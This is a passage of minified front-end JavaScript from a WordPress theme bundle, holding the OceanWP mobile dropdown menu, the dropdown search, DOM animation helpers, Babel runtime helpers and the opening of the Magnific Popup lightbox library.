Symbol.iterator?t.exports=a=function(e){return typeof e}:t.exports=a=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,a(e)}t.exports=a,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[7])
;!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.options=void 0;var o=oceanwpLocalize;n.options=o},{}],2:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.fadeOutNav=n.fadeInNav=n.isSelectorValid=n.isElement=n.getSiblings=n.visible=n.offset=n.fadeToggle=n.fadeOut=n.fadeIn=n.slideToggle=n.slideUp=n.slideDown=n.wrap=void 0;var i=o(e("@babel/runtime/helpers/typeof"));n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,n=window.getComputedStyle(e).display;"none"===n&&(n="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=n;var o=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(o,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}n.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}n.slideUp=l;n.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}n.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}n.fadeOut=s;n.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});n.isSelectorValid=e;n.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};n.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":11,"@babel/runtime/helpers/typeof":12}],3:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldSet")),u=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=o(e("delegate")),c=e("../../constants"),d=e("../../lib/utils");function s(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach(function(e){(0,r.default)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var f=new WeakMap,y=new WeakMap,v=new WeakMap,m=new WeakMap,b=new WeakMap,h=new WeakMap,g=new WeakMap,w=new WeakMap,x=new WeakMap,k=new WeakMap,M=new WeakMap,S=new WeakMap,e=function e(){var s=this;(0,i.default)(this,e),f.set(this,{writable:!0,value:{body:document.body}}),y.set(this,{writable:!0,value:void 0}),v.set(this,{writable:!0,value:void 0}),m.set(this,{writable:!0,value:function(){(0,l.default)(s,f,p(p({},(0,u.default)(s,f)),{},{parentMenuItems:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),navWrapper:document.querySelector("#mobile-dropdown"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),toggleMenuBtn:document.querySelector(".mobile-menu"),nav:document.querySelector("#mobile-dropdown > nav")}))}}),b.set(this,{writable:!0,value:function(){var e,t;(0,l.default)(s,y,!1),null!==(e=(0,u.default)(s,f).parentMenuItems)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),(0,l.default)(s,v,"link"==c.options.sidrDropdownTarget?null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),h.set(this,{writable:!0,value:function(){var e;(0,a.default)(document.body,".mobile-menu","click",(0,u.default)(s,w)),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,u.default)(s,g))}),document.addEventListener("click",s.onMenuCloseClick),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",(0,u.default)(s,x)),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.addEventListener("click",(0,u.default)(s,k)),null!==(e=(0,u.default)(s,v))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",(0,u.default)(s,M))}),document.addEventListener("keydown",(0,u.default)(s,S))}}),g.set(this,{writable:!0,value:function(e){var t=e.currentTarget.getAttribute("href"),t=t.substring(t.lastIndexOf("#")),n=document.querySelector(t);n&&(e.stopPropagation(),s.onMenuCloseClick(),setTimeout(function(){var e=document.querySelector(".oceanwp-sticky-header-holder .has-sticky-mobile"),t=e?e.offsetHeight:0,e=document.querySelector(".oceanwp-sticky-top-bar-holder"),e=e?e.offsetHeight:0,e=n.getBoundingClientRect().top+window.scrollY-t-e;window.scrollTo({top:e,behavior:"smooth"})},50))}}),w.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),(0,u.default)(s,f).navWrapper&&(0,d.slideToggle)((0,u.default)(s,f).navWrapper,400),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.focus()}}),(0,r.default)(this,"onMenuCloseClick",function(e){var t;(0,u.default)(s,f).navWrapper&&(0,d.slideUp)((0,u.default)(s,f).navWrapper,250),null!==(t=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=(0,u.default)(s,f).hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active")}),x.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&s.onMenuCloseClick()}}),k.set(this,{writable:!0,value:function(e){(0,l.default)(s,y,!(0,u.default)(s,y)),e.currentTarget.setAttribute("aria-expanded",(0,u.default)(s,y))}}),M.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,d.slideUp)(e,250),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,d.slideUp)(e.querySelector("ul"))})):(n.classList.add("active"),(0,d.slideDown)(e,250))}}),S.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=(0,u.default)(s,f).toggleMenuBtn,l=(a=null===(l=(0,u.default)(s,f).nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),s.onMenuCloseClick()),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),(0,u.default)(this,f).body.classList.contains("dropdown-mobile")&&((0,u.default)(this,m).call(this),(0,u.default)(this,b).call(this),(0,u.default)(this,h).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.dropDownMobileMenu=new e},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":6,"@babel/runtime/helpers/classPrivateFieldGet":8,"@babel/runtime/helpers/classPrivateFieldSet":9,"@babel/runtime/helpers/defineProperty":10,"@babel/runtime/helpers/interopRequireDefault":11,delegate:14}],4:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){t.exports=function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":4,"./classExtractFieldDescriptor.js":7}],9:[function(e,t,n){var o=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,n){return t=i(e,t,"set"),o(e,t,n),n},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":5,"./classExtractFieldDescriptor.js":7}],10:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,n){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,n){var o;"undefined"==typeof Element||Element.prototype.matches||((o=Element.prototype).matches=o.matchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector||o.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],14:[function(e,t,n){var l=e("./closest");function r(e,t,n,o,i){var r=function(t,n,e,o){return function(e){e.delegateTarget=l(e.target,n),e.delegateTarget&&o.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,r,i),{destroy:function(){e.removeEventListener(n,r,i)}}}t.exports=function(e,t,n,o,i){return"function"==typeof e.addEventListener?r.apply(null,arguments):"function"==typeof n?r.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return r(e,t,n,o,i)}))}},{"./closest":13}]},{},[3])
;!function o(n,s,l){function u(t,e){if(!s[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(a)return a(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=s[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,s,l)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.options=void 0;var o=oceanwpLocalize;r.options=o},{}],2:[function(e,t,r){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(e("@babel/runtime/helpers/classCallCheck")),s=o(e("@babel/runtime/helpers/defineProperty"));r.default=function e(){(0,n.default)(this,e),(0,s.default)(this,"focus",function(e,t){var r=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(r=r||600)&&setTimeout(function(){e.querySelector(t).focus()},r)})}},{"@babel/runtime/helpers/classCallCheck":7,"@babel/runtime/helpers/defineProperty":11,"@babel/runtime/helpers/interopRequireDefault":14}],3:[function(e,t,r){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),n=o(e("@babel/runtime/helpers/classCallCheck")),s=o(e("@babel/runtime/helpers/assertThisInitialized")),l=o(e("@babel/runtime/helpers/inherits")),u=o(e("@babel/runtime/helpers/possibleConstructorReturn")),a=o(e("@babel/runtime/helpers/getPrototypeOf")),i=o(e("@babel/runtime/helpers/classPrivateFieldSet")),p=o(e("@babel/runtime/helpers/classPrivateFieldGet")),f=e("../../constants"),e=o(e("./base"));function c(r){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,a.default)(r);return t=o?(e=(0,a.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,u.default)(this,t)}}var d=new WeakMap,b=new WeakMap,x=new WeakMap,h=new WeakMap,y=new WeakMap,e=function(e){(0,l.default)(o,e);var t=c(o);function o(){var r;return(0,n.default)(this,o),r=t.call(this),d.set((0,s.default)(r),{writable:!0,value:void 0}),b.set((0,s.default)(r),{writable:!0,value:function(){(0,i.default)((0,s.default)(r),d,{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")})}}),x.set((0,s.default)(r),{writable:!0,value:function(){var e;null!==(e=(0,p.default)((0,s.default)(r),d).toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",(0,p.default)((0,s.default)(r),h)),document.addEventListener("click",(0,p.default)((0,s.default)(r),y))}}),h.set((0,s.default)(r),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=(0,p.default)((0,s.default)(r),d),e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),r.focus(t,"input.field")}}),y.set((0,s.default)(r),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=(0,p.default)((0,s.default)(r),d).form)&&void 0!==e&&e.classList.remove("show"),null===(e=(0,p.default)((0,s.default)(r),d).toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==f.options.menuSearchStyle?(0,u.default)(r):((0,p.default)((0,s.default)(r),b).call((0,s.default)(r)),(0,p.default)((0,s.default)(r),x).call((0,s.default)(r)),r)}return o}(e.default);window.oceanwp=window.oceanwp||{},oceanwp.dropDownSearch=new e},{"../../constants":1,"./base":2,"@babel/runtime/helpers/assertThisInitialized":4,"@babel/runtime/helpers/classCallCheck":7,"@babel/runtime/helpers/classPrivateFieldGet":9,"@babel/runtime/helpers/classPrivateFieldSet":10,"@babel/runtime/helpers/getPrototypeOf":12,"@babel/runtime/helpers/inherits":13,"@babel/runtime/helpers/interopRequireDefault":14,"@babel/runtime/helpers/possibleConstructorReturn":15}],4:[function(e,t,r){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,r){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,r){t.exports=function(e,t,r){if(t.set)t.set.call(e,r);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=r}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,r){t.exports=function(e,t,r){if(!t.has(e))throw new TypeError("attempted to "+r+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,r){var o=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":5,"./classExtractFieldDescriptor.js":8}],10:[function(e,t,r){var o=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,r){return t=n(e,t,"set"),o(e,t,r),r},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":6,"./classExtractFieldDescriptor.js":8}],11:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,r){function o(e){return t.exports=o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,r){var o=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./setPrototypeOf.js":16}],14:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,r){var o=e("@babel/runtime/helpers/typeof").default,n=e("./assertThisInitialized.js");t.exports=function(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?n(e):t},t.exports.default=t.exports,t.exports.__esModule=!0},{"./assertThisInitialized.js":4,"@babel/runtime/helpers/typeof":17}],16:[function(e,r,t){function o(e,t){return r.exports=o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},r.exports.default=r.exports,r.exports.__esModule=!0,o(e,t)}r.exports=o,r.exports.default=r.exports,r.exports.__esModule=!0},{}],17:[function(e,t,r){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[3])
;/*! Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmitry Semenov; */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(x+e+I,t)}function p(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){m.ev.triggerHandler(x+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t])}function f(e){return e===A&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),A=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,g,s,h,A,l,v,y,n,w="Close",F="BeforeClose",C="MarkupParse",b="Open",j="Change",x="mfp",I="."+x,T="mfp-ready",N="mfp-removing",k="mfp-prevent-close",P=!!window.jQuery,_=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+I,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+I,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}u("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+I,function(e){27===e.keyCode&&m.close()}),_.on("resize"+I,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=_.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),u("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),g.on("focusin"+I,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),u(b),e}m.updateItemHTML()},close:function(){m.isOpen&&(u(F),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(N),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){u(w);var e=N+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+I),m.ev.off(I),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).trigger("focus"),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||_.height(),m.fixedContentPos||m.wrap.css("height",m.wH),u("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(u("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,u("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,u(j,e),s=e.type,m.container.prepend(m.contentContainer),u("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",u("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,u("ElementParse",n),m.items[e]},addGroup:function(t,n){function 